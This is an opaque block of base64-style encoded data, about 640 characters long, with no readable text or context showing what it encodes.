DWspa1jty6/6vJvfWUJP3a+9vrL0qR6s9NrIcR/4bR3UXdtVYV3MFV6O8Nn5yRrxTc97MRkEQiDwcVbuwd8u5R3gzdDGMV2PjR1nbRxiIJqLpV7goRT16VcLIt5JnVzMHZ72gR/4ZUHhJRtKzV6ODF/FkV/DVd0FNlzFnV9T7FzvcWAsPZcBQP9ZE3KewiEa/zEdiIUeD7nge/Vf6hEWvREgpfVQgI2cpXnSVLgB1U3Hn5XfxaUh4LXfzVUgl/HeG0Le/kHcn/ngBCqh69id50FZCHKc8+0afZRe0aEUFk5fZ1WfVQHY3zEFYRHGSU3f8fTd9O2aIvWcVDweHRYhEr5aEH4g/v0eVCShHk4KEzphovUhH7ogvPWYCHbXH+ZHFzLeyekX4/GQGJpR6k1d9C3F9gER621Y4OEIGyrcDwbdHQrd8+EIKZai1RhhfnQeVJCgr43doDHdFo6e9OFirPzi673K6XHf30nfLaIQYbxW8tnevEDjJV2grzmjvKiiPDYdIfIQr4lXoCLi2i/eXt/lW8q9GCNSSYBBF9YJ2yxCGeJ9lRtgHb0k4/v50fMZwPHBY6R8njRiV/MNYtLxXQ514f/t4xbOECOW41epoCSyIGEZEn0U4BxSSSw2RUAAADs=